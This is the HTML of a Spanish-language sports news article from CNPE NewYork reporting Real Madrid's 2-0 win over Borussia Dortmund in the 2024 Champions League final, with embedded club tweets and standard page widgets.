<meta name="msapplication-TileImage" content="https://cnpenewyorknoticias.com/wp-content/uploads/2024/03/cropped-cropped-02-LOGO-CONFEDERACION-270x270.png" />
</head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-1430 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-newsup ta-hide-date-author-in-list" >

<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Saltar al contenido</a>
  <div class="wrapper" id="custom-background-css">
    <header class="mg-headwidget">
      <!--==================== TOP BAR ====================-->
      <div class="mg-head-detail hidden-xs">
    <div class="container-fluid">
        <div class="row align-items-center">
            <div class="col-md-6 col-xs-12">
                <ul class="info-left">
                                <li>Vie. Ene 23rd, 2026                 <span  id="time" class="time"></span>
                        </li>
                        </ul>
            </div>
            <div class="col-md-6 col-xs-12">
                <ul class="mg-social info-right">
                                    </ul>
            </div>
        </div>
    </div>
</div>
      <div class="clearfix"></div>

      
      <div class="mg-nav-widget-area-back lazy" style='' data-bg='https://cnpenewyorknoticias.com/wp-content/uploads/2025/09/01-IMAGEN-CABEZERA-1600x600-1.png'>
                <div class="overlay">
          <div class="inner" > 
              <div class="container-fluid">
                  <div class="mg-nav-widget-area">
                    <div class="row align-items-center">
                      <div class="col-md-3 text-center-xs">
                        <div class="navbar-header">
                          <div class="site-logo">
                            <a href="https://cnpenewyorknoticias.com/" class="navbar-brand" rel="home"><img width="441" height="439" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20441%20439'%3E%3C/svg%3E" data-src="https://cnpenewyorknoticias.com/wp-content/uploads/2024/03/cropped-02-LOGO-CONFEDERACION.png" class="custom-logo lazy" alt="CNPE NewYork" decoding="async" fetchpriority="high" data-srcset="https://cnpenewyorknoticias.com/wp-content/uploads/2024/03/cropped-02-LOGO-CONFEDERACION.png 441w, https://cnpenewyorknoticias.com/wp-content/uploads/2024/03/cropped-02-LOGO-CONFEDERACION-300x300.png 300w, https://cnpenewyorknoticias.com/wp-content/uploads/2024/03/cropped-02-LOGO-CONFEDERACION-150x150.png 150w" data-sizes="(max-width: 441px) 100vw, 441px" /></a>                          </div>
                          <div class="site-branding-text ">
                                                            <p class="site-title"> <a href="https://cnpenewyorknoticias.com/" rel="home">CNPE NewYork</a></p>
                                                            <p class="site-description"></p>
                          </div>    
                        </div>
                      </div>
                                          </div>
                  </div>
              </div>
          </div>
        </div>
      </div>
    <div class="mg-menu-full">
      <nav class="navbar navbar-expand-lg navbar-wp">
        <div class="container-fluid">
          <!-- Right nav -->
          <div class="m-header align-items-center">
                            <a class="mobilehomebtn" href="https://cnpenewyorknoticias.com"><span class="fa-solid fa-house-chimney"></span></a>
              <!-- navbar-toggle -->
              <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Alternar navegación">
                <span class="burger">
                  <span class="burger-line"></span>
                  <span class="burger-line"></span>
                  <span class="burger-line"></span>
                </span>
              </button>
              <!-- /navbar-toggle -->
                          <div class="dropdown show mg-search-box pr-2">
                <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                <i class="fas fa-search"></i>
                </a> 
                <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                    <form role="search" method="get" id="searchform" action="https://cnpenewyorknoticias.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Buscar" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                </div>
            </div>
                  <a href="#" target="_blank" class="btn-bell btn-theme mx-2"><i class="fa fa-bell"></i></a>
                      
          </div>
          <!-- /Right nav --> 
          <div class="collapse navbar-collapse" id="navbar-wp">
            <div class="d-md-block">
              <ul id="menu-menu" class="nav navbar-nav mr-auto "><li class="active home"><a class="homebtn" href="https://cnpenewyorknoticias.com"><span class='fa-solid fa-house-chimney'></span></a></li><li id="menu-item-2229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2229"><a class="nav-link" title="TELEVISIÓN EN VIVO" href="https://cnpenewyorknoticias.com/television-en-vivo/">TELEVISIÓN EN VIVO</a></li>
<li id="menu-item-9806" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9806"><a class="nav-link" title="NUEVA YORK" href="https://cnpenewyorknoticias.com/category/nueva-york/">NUEVA YORK</a></li>
<li id="menu-item-9805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9805"><a class="nav-link" title="EEUU" href="https://cnpenewyorknoticias.com/category/eeuu/">EEUU</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45"><a class="nav-link" title="INTERNACIONALES" href="https://cnpenewyorknoticias.com/category/internacionales/">INTERNACIONALES</a></li>
<li id="menu-item-9841" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9841"><a class="nav-link" title="ECUADOR" href="https://cnpenewyorknoticias.com/category/ecuador/">ECUADOR</a></li>
<li id="menu-item-48" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-48"><a class="nav-link" title="DEPORTES" href="https://cnpenewyorknoticias.com/category/deportes/">DEPORTES</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46"><a class="nav-link" title="ESPECTÁCULOS" href="https://cnpenewyorknoticias.com/category/espectaculos/">ESPECTÁCULOS</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49"><a class="nav-link" title="ARTICULOS" href="https://cnpenewyorknoticias.com/category/articulos/">ARTICULOS</a></li>
</ul>            </div>      
          </div>
          <!-- Right nav -->
          <div class="desk-header d-lg-flex pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                        <div class="dropdown show mg-search-box pr-2">
                <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                <i class="fas fa-search"></i>
                </a> 
                <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                    <form role="search" method="get" id="searchform" action="https://cnpenewyorknoticias.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Buscar" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                </div>
            </div>
                  <a href="#" target="_blank" class="btn-bell btn-theme mx-2"><i class="fa fa-bell"></i></a>
                  </div>
          <!-- /Right nav -->
      </div>
      </nav> <!-- /Navigation -->
    </div>
</header>
<div class="clearfix"></div> <!-- =========================
     Page Content Section      
============================== -->
<main id="content" class="single-class content">
  <!--container-->
    <div class="container-fluid">
      <!--row-->
        <div class="row">
                  <div class="col-lg-9 col-md-8">
                                <div class="mg-blog-post-box"> 
                    <div class="mg-header">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://cnpenewyorknoticias.com/category/deportes/" alt="Ver todas las entradas en DEPORTES"> 
                                 DEPORTES
                             </a></div>                        <h1 class="title single"> <a title="Enlace permanente a:Champions League: El Real Madrid alcanza la Decimoquinta">
                            Champions League: El Real Madrid alcanza la Decimoquinta</a>
                        </h1>
                                                <div class="media mg-info-author-block"> 
                                                        <a class="mg-author-pic" href="https://cnpenewyorknoticias.com/author/cnpenewyork/"> <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/1c628ac393b6150cd5a172226e5b3dc6b8ef15d47bdc23181aaa45530af76b18?s=150&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/1c628ac393b6150cd5a172226e5b3dc6b8ef15d47bdc23181aaa45530af76b18?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo lazy' height='150' width='150' decoding='async'/> </a>
                                                        <div class="media-body">
                                                            <h4 class="media-heading"><span>Por</span><a href="https://cnpenewyorknoticias.com/author/cnpenewyork/">Cnpenewyork</a></h4>
                                                            <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                    Jun 2, 2024                                </span>
                                                        </div>
                        </div>
                                            </div>
                    <img width="696" height="392" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20696%20392'%3E%3C/svg%3E" data-src="https://cnpenewyorknoticias.com/wp-content/uploads/2024/06/GPBKM-dXkAEgEWK.webp" class="img-fluid single-featured-image wp-post-image lazy" alt="" decoding="async" data-srcset="https://cnpenewyorknoticias.com/wp-content/uploads/2024/06/GPBKM-dXkAEgEWK.webp 696w, https://cnpenewyorknoticias.com/wp-content/uploads/2024/06/GPBKM-dXkAEgEWK-300x169.webp 300w" data-sizes="(max-width: 696px) 100vw, 696px" />                    <article class="page-content-single small single">
                        <p>El Real Madrid es <strong>campeón de la Champions League</strong>, tras vencer 2 a 0 Borussia Dortmund, este 1 de junio de 2024.</p>
<p>Entender el <strong>Real Madrid</strong> es reconocer que el hombre que <strong>abrió la final</strong> con un impresionante gol de cabeza fue el de menor estatura entre los 22 jugadores en el campo.</p>
<p><strong>Dani Carvajal</strong>, con sus 1.73 metros de altura, se elevó majestuosamente por encima de los gigantes alemanes para desmoronar la resistencia del <strong>Borussia Dortmund</strong>, allanando el camino para que los Blancos conquistaran su <strong>Decimoquinta Copa de Europa</strong>.</p>
<p>Este glorioso momento fue sellado por la sentencia final de <strong>Vinícius Júnior (0-2)</strong>.</p>
<p class=" aBigClassNameToAvoidCollisionInText">Fue una final trabada en la que el <strong>Borussia dispuso de 45 minutos</strong> para tener al Madrid maniatado, solo para que, al final, fueran los de <strong>Carlo Ancelotti </strong>quienes, como han hecho toda la vida, se salieran con la suya.</p>
<div id="video"></div>
<figure class="wp-block-embed is-type-rich is-provider-twitter wp-block-embed-twitter">
<div class="wp-block-embed__wrapper">
<div class="twitter-tweet twitter-tweet-rendered"><iframe id="twitter-widget-0" class="" title="X Post" src="https://platform.twitter.com/embed/Tweet.html?dnt=true&amp;embedId=twitter-widget-0&amp;features=[base64]%3D%3D&amp;frame=false&amp;hideCard=false&amp;hideThread=false&amp;id=1797010059878076507&amp;lang=es&amp;origin=https%3A%2F%2Felmercurio.com.ec%2F2024%2F06%2F01%2Freal-madrid-campeon-champions-league%2F&amp;sessionId=c4f2c351113ed4508ad837827160a9ed41dd5100&amp;theme=light&amp;widgetsVersion=2615f7e52b7e0%3A1702314776716&amp;width=550px" frameborder="0" scrolling="no" allowfullscreen="allowfullscreen" data-mce-fragment="1"></iframe></div>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true" data-twitter-extracted-i1717344427878433916="true">
<p dir="ltr" lang="und">🏆 ¡<a href="https://twitter.com/hashtag/CHAMP15NS?src=hash&amp;ref_src=twsrc%5Etfw">#CHAMP15NS</a>! 🏆<br />
🏁 <a href="https://twitter.com/BVB?ref_src=twsrc%5Etfw">@BVB</a> 0-2 <a href="https://twitter.com/realmadrid?ref_src=twsrc%5Etfw">@REALMADRID</a><br />
⚽ 74&#8242; <a href="https://twitter.com/DaniCarvajal92?ref_src=twsrc%5Etfw">@DANICARVAJAL92</a><br />
⚽ 83&#8242; <a href="https://twitter.com/vinijr?ref_src=twsrc%5Etfw">@VINIJR</a><a href="https://twitter.com/hashtag/UCL?src=hash&amp;ref_src=twsrc%5Etfw">#UCL</a> <a href="https://t.co/CLDVp3LNIn">PIC.TWITTER.COM/CLDVP3LNIN</a></p>
<p>— Real Madrid C.F. (@realmadrid) <a href="https://twitter.com/realmadrid/status/1797010059878076507?ref_src=twsrc%5Etfw">June 1, 2024</a></p></blockquote>
</div>
</figure>
<h2 id="h-un-inicio-complicado" class="wp-block-heading">Un Inicio Complicado</h2>
<p>La <strong>primera mitad</strong> del Madrid fue desafiante, con <strong>imprecisiones</strong>. Salieron con el dominio del balón, pero aún no habían encontrado su <strong>ritmo.</strong></p>
<p>Mientras el esférico circulaba entre sus filas, era el <strong>Borussia Dortmund</strong> quien parecía tener el <strong>plan claro</strong>.</p>
<p>Los alemanes, con un <strong>desprecio estratégico por la posesión</strong>, enfocaron su juego en la <strong>velocidad</strong>, los espacios y la habilidad de sus extremos. <strong>Karim Adeyemi</strong>, en particular, puso a prueba a <strong>Dani Carvajal</strong> durante los primeros 45 minutos.</p>
<p>Carvajal, el veterano de seis finales, enfrentó dificultades ante el talentoso alemán.</p>
<div id="elmer-9da600c91b3feb338488162c20ffe8d5" class="elmer-9da600c91b3feb338488162c20ffe8d5 elmer-robapagina">
<div id="elmer-112415615" class="elmer-robapagina elmer-target" data-cfptl="1" data-elmer-trackid="1054605" data-elmer-trackbid="1" data-cfpa="1054605" data-cfpw="1054605">
<div id="105941-19">
<div id="sas_26711"><strong>Adeyemi</strong> tuvo una oportunidad dorada, solo frente a <strong>Courtois</strong>, pero un toque rudo y nervioso <strong>le costó</strong> el momento de gloria.</div>
</div>
</div>
</div>
<p>Sin embargo, esta no fue una jugada aislada. Un tiro al palo de Füllkrug y dos espectaculares paradas de Courtois a disparos de Sabitzer y Adeyemi mantuvieron al Madrid en el juego.</p>
<p>A pesar de estos desafíos, el equipo sobrevivió a una primera mitad con una estadística de Goles Esperados (xG) de 1,7, demostrando la tenacidad y resistencia dignas de un catorce veces campeón.</p>
<h2 id="h-la-resiliencia-del-madrid" class="wp-block-heading">La Resiliencia del Madrid</h2>
<p>Ante esos 45 minutos, el <strong>Real Madrid</strong> mostró su <strong>fortaleza.</strong> En lugar de sucumbir ante la presión, el equipo <strong>mejoró.</strong></p>
<p>Mantenerse en la misma línea o empeorar habría significado decir adiós a la ‘Orejona’. Sin embargo, el Madrid posee una resiliencia histórica, una capacidad para sobrevivir en momentos críticos.</p>
<p>La segunda mitad trajo consigo un cambio de energía. Carvajal surgió desde atrás para conectar una volea contra la defensa, enviando un claro mensaje de determinación.</p>
<p>Este fue solo el comienzo, seguido de una asombrosa intervención de Kobel ante un disparo de Kroos.</p>
<p>El Madrid, con su estilo característico de nervios de último minuto, se mantuvo en el partido. Actuaron con precisión única, como lo demostró la crucial parada de Courtois ante un cabezazo de Füllkrug.</p>
<p>Nacho mencionó previamente su preferencia por comenzar ganando, pero Ancelotti advirtió sobre la peligrosidad del partido.</p>
<p>Sin embargo, el equipo no solo enfrentó el peligro, sino que lo abrazó con determinación.</p>
<h2 id="h-el-real-madrid-nuevamente-campeon-de-la-champions-league" class="wp-block-heading">El Real Madrid nuevamente campeón de la Champions League</h2>
<p>El Real Madrid se elevó por encima de los temores cuando Carvajal se lanzó hacia el primer palo en un córner magistralmente ejecutado por Kroos y la atmósfera cambió instantáneamente.</p>
<p>Carvajal, el orgulloso producto de la cantera madridista, emergió como un héroe en esa noche memorable.</p>
<p>La presión ahora recaía sobre los hombros de los jóvenes e inexpertos jugadores del Borussia Dortmund, quienes no pudieron resistir el empuje del Real Madrid.</p>
<p>En un momento crucial, Maatsen cometió un error catastrófico que abrió las puertas para el segundo gol.</p>
<p>Bellingham y Vinícius se encontraron en un dos para uno, y fue el inglés quien supo conectar con precisión con el brasileño. Vinícius, con un toque audaz y decidido, aseguró el gol que sellaría el título.</p>
<p>Así el Real Madrid es nuevamente campeón de la Champions League.</p>
<figure class="wp-block-embed is-type-rich is-provider-twitter wp-block-embed-twitter">
<div class="wp-block-embed__wrapper">
<div class="twitter-tweet twitter-tweet-rendered"><iframe id="twitter-widget-1" class="" title="X Post" src="https://platform.twitter.com/embed/Tweet.html?dnt=true&amp;embedId=twitter-widget-1&amp;features=[base64]%3D%3D&amp;frame=false&amp;hideCard=false&amp;hideThread=false&amp;id=1797015206901559528&amp;lang=es&amp;origin=https%3A%2F%2Felmercurio.com.ec%2F2024%2F06%2F01%2Freal-madrid-campeon-champions-league%2F&amp;sessionId=c4f2c351113ed4508ad837827160a9ed41dd5100&amp;theme=light&amp;widgetsVersion=2615f7e52b7e0%3A1702314776716&amp;width=550px" frameborder="0" scrolling="no" allowfullscreen="allowfullscreen" data-mce-fragment="1"></iframe></div>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true" data-twitter-extracted-i1717344427878433916="true">
<p dir="ltr" lang="und">🏆 1956<br />
🏆 1957<br />
🏆 1958<br />
🏆 1959<br />
🏆 1960<br />
🏆 1966<br />
🏆 1998<br />
🏆 2000<br />
🏆 2002<br />
🏆 2014<br />
🏆 2016<br />
🏆 2017<br />
🏆 2018<br />
🏆 2022<br />
🏆 2024<a href="https://twitter.com/hashtag/CHAMP15NS?src=hash&amp;ref_src=twsrc%5Etfw">#CHAMP15NS</a></p>
<p>— Real Madrid C.F. (@realmadrid) <a href="https://twitter.com/realmadrid/status/1797015206901559528?ref_src=twsrc%5Etfw">June 1, 2024</a></p></blockquote>
</div>
</figure>
<h2 id="h-el-adios-de-kroos-y-la-gloria-eterna" class="wp-block-heading">El Adiós de Kroos y la Gloria Eterna</h2>
<p>La decimoquinta copa ya está en las vitrinas del club más grande de la historia de la Copa de Europa.</p>
<p>El adiós de Kroos, señalando el escudo, marcó el final de una era y el comienzo de otra con un título más para el Real Madrid.</p>
<p>Wembley se vistió de blanco para celebrar una victoria más en la legendaria historia del club.</p>
<figure class="wp-block-embed is-type-rich is-provider-twitter wp-block-embed-twitter">
<div class="wp-block-embed__wrapper">
<div class="twitter-tweet twitter-tweet-rendered"><iframe id="twitter-widget-2" class="" title="X Post" src="https://platform.twitter.com/embed/Tweet.html?dnt=true&amp;embedId=twitter-widget-2&amp;features=[base64]%3D%3D&amp;frame=false&amp;hideCard=false&amp;hideThread=false&amp;id=1797014205012304358&amp;lang=es&amp;origin=https%3A%2F%2Felmercurio.com.ec%2F2024%2F06%2F01%2Freal-madrid-campeon-champions-league%2F&amp;sessionId=c4f2c351113ed4508ad837827160a9ed41dd5100&amp;theme=light&amp;widgetsVersion=2615f7e52b7e0%3A1702314776716&amp;width=550px" frameborder="0" scrolling="no" allowfullscreen="allowfullscreen" data-mce-fragment="1"></iframe></div>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true" data-twitter-extracted-i1717344427878433916="true">
<p dir="ltr" lang="tl">ETERNO.<a href="https://twitter.com/hashtag/CHAMP15NS?src=hash&amp;ref_src=twsrc%5Etfw">#CHAMP15NS</a> <a href="https://t.co/6HPwSnBfpI">PIC.TWITTER.COM/6HPWSNBFPI</a></p>
<p>— Real Madrid C.F. (@realmadrid) <a href="https://twitter.com/realmadrid/status/1797014205012304358?ref_src=twsrc%5Etfw">June 1, 2024</a></p></blockquote>
</div>
</figure>
        <script>
        function pinIt() {
        var e = document.createElement('script');
        e.setAttribute('type','text/javascript');
        e.setAttribute('charset','UTF-8');
        e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
        document.body.appendChild(e);
        }
        </script>
        <div class="post-share">
            <div class="post-share-icons cf">
                <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fcnpenewyorknoticias.com%2F2024%2F06%2F02%2Fchampions-league-el-real-madrid-alcanza-la-decimoquinta%2F" class="link facebook" target="_blank" >
                    <i class="fab fa-facebook"></i>
                </a>
                <a href="http://twitter.com/share?url=https%3A%2F%2Fcnpenewyorknoticias.com%2F2024%2F06%2F02%2Fchampions-league-el-real-madrid-alcanza-la-decimoquinta%2F&#038;text=Champions%20League%3A%20El%20Real%20Madrid%20alcanza%20la%20Decimoquinta" class="link x-twitter" target="_blank">
                    <i class="fa-brands fa-x-twitter"></i>
                </a>
                <a href="mailto:?subject=Champions%20League:%20El%20Real%20Madrid%20alcanza%20la%20Decimoquinta&#038;body=https%3A%2F%2Fcnpenewyorknoticias.com%2F2024%2F06%2F02%2Fchampions-league-el-real-madrid-alcanza-la-decimoquinta%2F" class="link email" target="_blank" >
                    <i class="fas fa-envelope"></i>
                </a>
                <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fcnpenewyorknoticias.com%2F2024%2F06%2F02%2Fchampions-league-el-real-madrid-alcanza-la-decimoquinta%2F&#038;title=Champions%20League%3A%20El%20Real%20Madrid%20alcanza%20la%20Decimoquinta" class="link linkedin" target="_blank" >
                    <i class="fab fa-linkedin"></i>
                </a>
                <a href="https://telegram.me/share/url?url=https%3A%2F%2Fcnpenewyorknoticias.com%2F2024%2F06%2F02%2Fchampions-league-el-real-madrid-alcanza-la-decimoquinta%2F&#038;text&#038;title=Champions%20League%3A%20El%20Real%20Madrid%20alcanza%20la%20Decimoquinta" class="link telegram" target="_blank" >
                    <i class="fab fa-telegram"></i>
                </a>
                <a href="javascript:pinIt();" class="link pinterest">
                    <i class="fab fa-pinterest"></i>
                </a>
                <a class="print-r" href="javascript:window.print()">
                    <i class="fas fa-print"></i>
                </a>  
            </div>
        </div>
                            <div class="clearfix mb-3"></div>
                        
	<nav class="navigation post-navigation" aria-label="Entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://cnpenewyorknoticias.com/2024/06/01/igor-oca-el-partido-ante-liga-de-quito-sera-muy-atractivo/" rel="prev">Igor Oca: «El partido ante Liga de Quito será muy atractivo» <div class="fa fa-angle-double-right"></div><span></span></a></div><div class="nav-next"><a href="https://cnpenewyorknoticias.com/2024/06/03/chelsea-eligio-el-gol-de-moises-caicedo-como-el-mejor-de-la-temporada/" rel="next"><div class="fa fa-angle-double-left"></div><span></span> Chelsea eligió el gol de Moisés Caicedo como el mejor de la temporada</a></div></div>
	</nav>                                          </article>
                </div>
                        <div class="media mg-info-author-block">
            <a class="mg-author-pic" href="https://cnpenewyorknoticias.com/author/cnpenewyork/"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/1c628ac393b6150cd5a172226e5b3dc6b8ef15d47bdc23181aaa45530af76b18?s=150&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/1c628ac393b6150cd5a172226e5b3dc6b8ef15d47bdc23181aaa45530af76b18?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo lazy' height='150' width='150' decoding='async'/></a>
                <div class="media-body">
                  <h4 class="media-heading">Por <a href ="https://cnpenewyorknoticias.com/author/cnpenewyork/">Cnpenewyork</a></h4>
                  <p></p>
                </div>
            </div>
                <div class="mg-featured-slider p-3 mb-4">
            <!--Start mg-realated-slider -->
            <!-- mg-sec-title -->
            <div class="mg-sec-title">
                <h4>Entrada relacionada</h4>
            </div>
            <!-- // mg-sec-title -->
            <div class="row">
                <!-- featured_post -->
                                    <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2 lazy" 
                                                style="" data-bg="https://cnpenewyorknoticias.com/wp-content/uploads/2026/01/DEPORT-1-e1769096227461.avif" >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://cnpenewyorknoticias.com/category/deportes/" alt="Ver todas las entradas en DEPORTES"> 
                                 DEPORTES
                             </a></div>                                <h4 class="title"> <a href="https://cnpenewyorknoticias.com/2026/01/22/quien-se-juega-la-clasificacion-en-la-ultima-jornada-de-la-champions-league-y-como-funciona-el-formato/" title="Permalink to: Quién se juega la clasificación en la última jornada de la Champions League y cómo funciona el formato">
                                  Quién se juega la clasificación en la última jornada de la Champions League y cómo funciona el formato</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        Ene 22, 2026                                    </span>
                                            <a class="auth" href="https://cnpenewyorknoticias.com/author/cnpenewyork/">
            <i class="fas fa-user-circle"></i>Cnpenewyork        </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                        <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2 lazy" 
                                                style="" data-bg="https://cnpenewyorknoticias.com/wp-content/uploads/2026/01/DEPORTES-e1768998799244.jpg" >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://cnpenewyorknoticias.com/category/deportes/" alt="Ver todas las entradas en DEPORTES"> 
                                 DEPORTES
                             </a></div>                                <h4 class="title"> <a href="https://cnpenewyorknoticias.com/2026/01/21/el-salon-de-la-fama-de-la-mlb-recibe-a-dos-nuevos-latinos-carlos-beltran-y-andruw-jones/" title="Permalink to: El Salón de la Fama de la MLB recibe a dos nuevos latinos: Carlos Beltrán y Andruw Jones">
                                  El Salón de la Fama de la MLB recibe a dos nuevos latinos: Carlos Beltrán y Andruw Jones</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        Ene 21, 2026                                    </span>
                                            <a class="auth" href="https://cnpenewyorknoticias.com/author/cnpenewyork/">
            <i class="fas fa-user-circle"></i>Cnpenewyork        </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                        <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2 lazy" 
                                                style="" data-bg="https://cnpenewyorknoticias.com/wp-content/uploads/2026/01/DEPORT-e1768916541441.avif" >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://cnpenewyorknoticias.com/category/deportes/" alt="Ver todas las entradas en DEPORTES"> 
                                 DEPORTES
                             </a></div>                                <h4 class="title"> <a href="https://cnpenewyorknoticias.com/2026/01/20/protestas-una-penal-dudoso-y-una-aficion-a-punto-de-explotar-que-paso-en-la-final-de-la-afcon-mas-caotica-de-la-historia/" title="Permalink to: Protestas, una penal dudoso y una afición a punto de explotar. ¿Qué pasó en la final de la AFCON más caótica de la historia?">
                                  Protestas, una penal dudoso y una afición a punto de explotar. ¿Qué pasó en la final de la AFCON más caótica de la historia?</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        Ene 20, 2026                                    </span>
                                            <a class="auth" href="https://cnpenewyorknoticias.com/author/cnpenewyork/">
            <i class="fas fa-user-circle"></i>Cnpenewyork        </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                </div> 
        </div>
        <!--End mg-realated-slider -->
        <div id="comments" class="comments-area mg-card-box padding-20 mb-md-0 mb-4">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2024/06/02/champions-league-el-real-madrid-alcanza-la-decimoquinta/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://cnpenewyorknoticias.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentario <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nombre <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Correo electrónico <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar el comentario" /> <input type='hidden' name='comment_post_ID' value='1430' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #comments -->        </div>
        <aside class="col-lg-3 col-md-4 sidebar-sticky">
                
<aside id="secondary" class="widget-area" role="complementary">
	<div id="sidebar-right" class="mg-sidebar">
		<div id="block-10" class="mg-widget widget_block">RADIO EN VIVO<!-- Inicio. radio hosting USAstreams.com html5 player -->
<!-- Licencia: GRATIS-XDF4543ERF -->
<iframe loading="lazy" name="contenedorPlayer" class="cuadroBordeado" allow="play" width="250px" height="250px" marginwidth=0 marginheight=0 hspace=0 vspace=0 frameborder=0 scrolling=no  src="https://cp.usastreams.com/pr2g/APPlayerRadioHTML5.aspx?stream=http://stream.zeno.fm/bq4pe9pm9whvv&fondo=05&formato=mp3&color=14&titulo=2&autoStart=1&vol=10&tipo=3&nombre=CNPE+New+York+Noticias&imagen=https://images.zeno.fm/L1SAQNPNph4TOas6lgu9mrsmxBn9jT9oC4Hs7YL93x4/rs:fit:500:500/g:ce:0:0/[base64].webp&opt=big"></iframe>
<!-- En players responsive puede modificar el weight a sus necesidades, Por favor no modifique el resto del codigo para poder seguir ofreciendo este servicio gratis  -->
<!-- Fin. USAstreams.com html5 player -->
</div><div id="block-6" class="mg-widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Categorías</h2>


<ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-8"><a href="https://cnpenewyorknoticias.com/category/articulos/">ARTICULOS</a>
</li>
